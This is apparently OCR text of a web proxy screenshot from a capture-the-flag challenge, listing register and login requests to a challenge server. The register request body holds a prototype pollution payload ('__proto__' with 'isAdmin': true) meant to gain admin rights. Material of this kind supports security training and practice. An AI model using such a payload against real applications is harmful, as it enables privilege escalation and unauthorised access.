 过滤器：CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL 参数 已编辑 状态 长度 MIME类型 延期 标题 评论 TLS IP
61 http://61.147.171.105:65325 GET /register 302 273 HTML 61.147.171.105
62 http://61.147.171.105:65325 GET /register.html 200 4557 HTML html Register 61.147.171.105
64 http://ax.anrean.com POST /goods ✓ 200 292 HTML 47.111.28.75
65 http://61.147.171.105:65325 POST /register ✓ ✓ 200 254 JSON 61.147.171.105
66 http://61.147.171.105:65325 GET /login 302 264 HTML 61.147.171.105
67 http://61.147.171.105:65325 GET /login.html 200 3536 HTML html Login 61.147.171.105
69 http://ax.anrean.com POST /goods ✓ 200 292 HTML 47.111.28.75
70 http://61.147.171.105:65325 POST /login ✓ 200 226 text 61.147.171.105
71 http://61.147.171.105:65325 POST /login ✓ 302 212 text 61.147.171.105
72 http://61.147.171.105:65325 GET / 200 4102 HTML Home 61.147.171.105
73 http://61.147.171.105:65325 GET / 200 4102 HTML Home 61.147.171.105
75 http://61.147.171.105:65325 GET /you%20have%20flag,%20so%20no%... 404 418 HTML 错误 61.147.171.105
76 http://ax.anrean.com POST /goods ✓ 200 292 HTML 47.111.28.75
Original request Edited request Response
Raw Params Headers Hex
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Origin: http://61.147.171.105:65325
10 Referer: http://61.147.171.105:65325/register.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: connect.sid=s%3Abjd-0ms_RwkTt6H325twov-c3pv7YREe.MTb575%2F5m%2FnDLcuzarc6RUuy%2FIQy7VY9%2BMYSRT24RzY
14 Connection: close
15
16 {
"username":"12",
"password":"12",
"__proto__":{
"isAdmin":true
}
17 }
英;简设